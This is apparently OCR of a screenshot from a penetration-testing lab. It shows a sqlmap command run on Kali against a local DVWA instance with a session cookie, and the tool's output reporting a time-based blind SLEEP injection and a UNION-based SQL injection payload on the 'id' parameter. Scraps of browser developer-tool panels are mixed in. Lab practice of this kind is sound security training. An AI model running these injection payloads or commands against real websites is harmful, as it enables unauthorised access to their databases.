 Session Actions Edit View Help
OffSec
┌──(kali㉿kali)-[/var/www/html/DVWA/config]
└─$ sqlmap -u "http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit" \
--cookie="PHPSESSID=ce5a4eaecea9e59ac924d4e167143a3d; security=low" \
--dbs --batch
{1.10#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey
all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this prog
ram
[*] starting @ 02:45:22 /2026-02-04/
[02:45:22] [INFO] resuming back-end DBMS 'mysql'
[02:45:22] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 1123 FROM (SELECT(SLEEP(5)))gSRl) AND 'Xtwo'='Xtwo&Submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0×716b706b71,0×5658654b76766f766856507272484c52667a42616c584e46644d6158415445585a67646745734368,0
x7162706271)-- -&Submit=Submit
---
[02:45:22] [INFO] the back-end DBMS is MySQL
Inspector
Cache Storage
Cookies
http://127.0.
Indexed DB
Local Storage
Session Storag
43a3d